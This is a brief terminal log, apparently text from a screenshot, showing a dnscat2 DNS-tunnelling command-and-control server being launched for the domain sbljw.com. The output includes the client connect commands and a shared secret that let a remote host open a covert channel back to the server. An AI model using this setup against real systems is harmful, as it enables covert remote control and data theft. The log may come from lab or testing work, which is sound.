 └─# ruby dnscat2.rb sbljw.com -e open --no-cache 1 ⨯
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = sbljw.com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=edf097e28586bc52783c4e5fb9401c31 sbljw.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=edf097e28586bc52783c4e5fb940
1c31
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>